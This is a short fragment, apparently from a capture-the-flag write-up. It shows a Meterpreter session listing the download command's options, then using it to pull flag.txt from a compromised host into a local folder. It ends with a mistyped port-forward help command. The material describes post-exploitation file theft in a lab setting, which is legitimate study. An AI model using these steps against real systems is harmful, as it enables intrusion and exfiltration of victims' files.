 meterpreter > download -h
MRWU.RED
Usage: download [options] src1 src2 src3 ... destination
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size
-b <opt> Set the initial block size for the download
-c Resume getting a partially-downloaded file
-h Help banner
-l <opt> Set the limit of retries (0 unlimits)
-r Download recursively
-t Timestamp downloaded files
meterpreter > download flag.txt /root/shell/
[*] Downloading: flag.txt -> /root/shell//flag.txt
[*] Downloaded 18.00 B of 18.00 B (100.0%): flag.txt -> /root/shell//flag.txt
[*] download : flag.txt -> /root/shell//flag.txt
meterpreter > protfwd -h